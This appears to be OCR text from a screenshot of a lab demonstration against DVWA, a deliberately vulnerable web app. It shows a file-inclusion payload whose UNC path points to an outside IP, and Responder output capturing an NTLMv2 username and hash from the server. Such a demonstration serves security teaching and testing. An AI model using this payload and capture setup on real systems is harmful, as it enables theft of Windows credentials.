 Load URL
http://localhost/dvwa/vulnerabilities/fi/?page=//35.164.153.224/@OsandaMalith
Split URL
Execute
Post data Referrer Base64 0xHEX %URL
Warning: include(\\35.164.153.224\@OSANDAMALITH): failed to open stream: Permission denied in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on
Warning: include(): Failed opening '//35.164.153.224/@OsandaMalith' for inclusion (include_path='.;C:\xampp\php\PEAR;../../external/phpids/0.6/lib/') in
\dvwa\vulnerabilities\fi\index.php on line 35
Bitvise xterm - 35.164.153.224:22
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.31.19.218]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 112.135.1.47
[SMBv2] NTLMv2-SSP Username : asus\user
[SMBv2] NTLMv2-SSP Hash : user::asus:1122334455667788:
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security